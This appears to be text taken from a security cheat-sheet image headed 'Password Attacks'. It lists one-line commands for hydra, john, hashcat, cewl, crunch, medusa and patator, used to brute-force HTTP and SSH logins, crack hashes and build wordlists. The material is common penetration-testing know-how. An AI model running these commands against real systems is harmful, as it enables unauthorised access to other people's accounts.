 hex.sec hexsec_tools hexsecteam
Password Attacks
• hydra -l admin -P rockyou.txt target.com http-get –
Brute-force HTTP login
• john --wordlist=rockyou.txt hash.txt – Crack
password hashes
• hashcat -m 0 hash.txt rockyou.txt – GPU-based
password cracking
• cewl http://target.com -w wordlist.txt – Generate
wordlist from website
• crunch 6 10 abcdef1234 – Create custom wordlists
• medusa -h – Fast parallel brute-forcer
• patator ssh_login host=ip user=FILE0
password=FILE1 0=user.txt 1=pass.txt – SSH brute-
force
hexsec.netlify.app